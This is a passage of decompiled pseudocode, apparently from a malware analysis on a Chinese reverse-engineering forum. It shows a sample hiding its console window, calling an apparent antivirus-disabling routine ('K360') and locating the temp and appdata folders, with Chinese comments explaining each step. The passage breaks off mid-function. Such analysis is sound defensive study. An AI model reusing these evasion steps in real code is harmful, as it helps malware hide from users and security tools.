 WCHAR lpWideCharStr_2[12]; // [esp+274h] [ebp-10Ch] BYREF
WCHAR FileName[12]; // [esp+28Ch] [ebp-F4h] BYREF
WCHAR WideCharStr[12]; // [esp+2A4h] [ebp-DCh] BYREF
_DWORD dst_4[6]; // [esp+2BCh] [ebp-C4h] BYREF
_DWORD dst[6]; // [esp+2D4h] [ebp-ACh] BYREF
unsigned __int8 zipFileBuffer[4]; // [esp+2ECh] [ebp-94h] BYREF
CHAR ansiPathBuffer3[24]; // [esp+304h] [ebp-7Ch] BYREF
_DWORD tempBuffer5[6]; // [esp+31Ch] [ebp-64h] BYREF
void *ansiPathBuffer4[6]; // [esp+334h] [ebp-4Ch] BYREF
CHAR lpMultiByteStr_1[24]; // [esp+34Ch] [ebp-34h] BYREF
_DWORD tempBuffer6[6]; // [esp+364h] [ebp-1Ch] BYREF
if ( !g_bInitialized )
{
g_bInitialized = 1;
ConsoleWindow = GetConsoleWindow();
ShowWindow(ConsoleWindow, SW_HIDE); // 隐藏控制台窗口
K360();
std::string::string(tempBuffer4, &lpExistingFileName);
std::string::string(ansiPathBuffer4, &lpExistingFileName);
tempEnvPath = getenv("temp"); // 获取系统环境路径
if ( !tempEnvPath
|| (envResult = std::string::string(tempBuffer3, tempEnvPath),
std::string::operator=(envResult),
ReleaseBuffer(tempBuffer3),
(appDataEnvPath = getenv("appdata")) == 0) )
{
LABEL_54:
吾爱破解论坛
www.52pojie.cn